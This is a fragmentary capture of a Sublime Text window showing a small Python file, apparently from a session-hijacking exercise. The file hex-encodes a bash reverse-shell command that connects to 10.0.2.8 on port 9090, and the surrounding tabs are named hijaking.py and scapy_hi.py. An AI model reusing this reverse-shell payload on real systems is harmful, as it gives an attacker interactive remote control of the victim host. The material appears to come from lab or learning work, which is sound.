 ~/Desktop/encoding.py - Sublime Text (UNREGISTERED)
En
hijaking.py
encoding.py
scapy_hi.py
1 str="/bin/bash -i > /dev/tcp/10.0.2.8/9090 0<&1 2>&1 \n".encode("hex")
2 print(str)
3
S